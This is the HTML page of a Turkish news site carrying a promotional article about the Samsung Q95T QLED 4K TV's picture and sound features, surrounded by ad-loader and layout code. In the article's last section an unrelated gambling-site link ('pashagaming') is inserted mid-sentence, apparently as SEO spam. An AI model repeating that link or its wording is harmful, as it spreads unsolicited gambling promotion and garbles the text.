	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor!</h1>

<h3 style="font-size:19px; font-weight: normal;"> <p>Samsung Electronics’in kullanıcıların tercihine göre 55&#8243;, 65&#8243; ve 75&#8243; seçeneklerine sahip Q95T QLED Smart 4K TV modeli ile film izlerken evinizde nerede oturursanız oturun mükemmel bir görüntü deneyimi yaşayabiliyorsunuz.</p>
</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/guncel" rel="category tag">Güncel</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 24 Eylül 2020 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2020/09/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.jpg" alt="Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor!" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor!+https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Samsung Q95T QLED Smart 4K TV, filmleri 4K kalitesinde izleyiciler ile buluşturuyor!, https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p>Samsung Electronics’in kullanıcıların tercihine göre 55&#8243;, 65&#8243; ve 75&#8243; seçeneklerine sahip Q95T QLED Smart 4K TV modeli ile film izlerken evinizde nerede oturursanız oturun mükemmel bir görüntü deneyimi yaşayabiliyorsunuz.</p>
<p>Samsung Electronics’in Q95T QLED Smart 4K TV modeli; ister karanlıkta ister aydınlık ortamlarda olsun sunduğu ayrıntılarla, nerede oturursanız oturun sağladığı mükemmel izleme deneyimi ile film ve dizilerden aldığınız keyfi artıran bir ürün olarak dikkatleri üzerine çekiyor. 55&#8243;, 65&#8243; ve 75&#8243; seçenekleri ile tüketicilere sunulan bu TV, Quantum İşlemci 4K ve Nesne Takip Eden Ses (OTS) teknolojileri ile de farklılaşıyor.</p>
<p>Karanlık ve aydınlıkta ayrıntılı görüntüler</p>
<p>Arka ışık bölge kontrolü teknolojisini ifade eden Direct Full Array sayesinde aydınlık ve karanlık sahneler için daha yüksek kontrast elde edildiğinden ayrıntıları net bir şekilde izleme imkanı bulabiliyorsunuz.Q95T, Direct Full Array 16X sayesinde çok daha yoğun bölgesel arka aydınlatma kontrolü ile ultra derinliğe sahip siyah ve saf beyaz tonlar sunuyor.</p>
<p>Ekranın karşısında oturmak zorunda değilsiniz</p>
<p>Q95T QLED Smart 4K TV’nin Ultra Geniş İzleme Açısı özelliği sayesinde, her açıdan tüm ayrıntıları görmeniz de mümkün. Bu TV sayesinde çevredeki ortam koşulları değişse de görüntü kalitesi bozulmuyor. Ultra Geniş İzleme Açısı TV’yi yandan izleseniz dahi size tutarlı bir görüntü sunuyor. Parlaklığı otomatik olarak ayarlayarak izleme ortamına aktif bir şekilde uyum sağlıyor. Böylece evinizde dilediğiniz koltuğa oturarak iyi bir izleme deneyimini yaşamaya devam edebiliyorsunuz.</p>
<p>Mükemmellik için güçlü bir zekâ</p>
<p>Q95T QLED Smart 4K TV’de yer alan diğer bir teknolojisi ise Quantum İşlemci 4K. Samsung’un güçlü işlemcisi Quantum İşlemci 4K, görüntü kalitesini izleme koşullarına göre optimize ederek içeriği geliştiriyor. Ayrıca 4K AI Görüntü Yükseltme teknolojisi yapay zeka ile donatılmış Quantum İşlemcisini kullanarak girdi kaynağını otomatik olarak analiz ederek görüntü parazitlerini azaltıyor, kayıp ayrıntıları düzeltiyor. Bu özellik sayesinde izlediğiniz görüntü, kaynağından 4K olmasa da bundan bağımsız olarak 4K çözünürlük kalitesinde görüntü sunuluyor.</p>
<p>Nesneleri takip eden aktif ses</p>
<p>Film izlerken görüntü kadar ses de önemlidir. Bu nedenle bu TV’de film tutkunları için OTS (Nesne Takip Sistemli Ses) teknolojisi de bulunuyor. OTS sayesinde, ses ekranda nesnelerin hareketlerini takip ettiğinden her zamankinden daha dinamik bir <a href="https://pashagaminggiris.live" title="pashagaming" target="_blank" rel="noopener">pashagaming</a> şekilde akıyor. Böylelikle filmlerdeki nesnelerin hareketine göre, o bölgedeki televizyonun arkasına da konumlanmış dâhili hoparlörler aktif hale geliyor, gerçekçi ve üç boyutlu bir ses deneyimi sunuluyor.</p>
<p>BEYAZ HABER AJANSI (BHA)     </p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/samsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<p>Yorum yapabilmek için <a href="https://birhaber.net/wp-login.php?redirect_to=https%3A%2F%2Fbirhaber.net%2Fsamsung-q95t-qled-smart-4k-tv-filmleri-4k-kalitesinde-izleyiciler-ile-bulusturuyor.html">giriş</a> yapmalısınız.</p>
</div>

</div>

			
<article class="comment-list">	



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="670" height="445"/>
</div>
<strong>Şirinevler Hurdacı | Aymetal Hurdacılık</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="670" height="445"/>
</div>
<strong>Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
